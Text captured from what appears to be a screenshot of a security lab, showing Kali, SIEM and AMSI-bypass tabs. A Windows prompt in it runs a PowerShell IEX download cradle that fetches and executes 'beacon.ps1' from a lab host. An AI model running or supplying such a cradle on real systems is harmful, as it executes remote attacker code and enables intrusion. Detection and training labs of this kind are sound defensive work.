 Kali RDP
Win10-Host2
Elastic-SIEM
amsi.fail
CyberChef
Command Prompt
PS C:\Users\clint.barton> IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:8000/beacon.ps1")
C:\Users\clint.barton>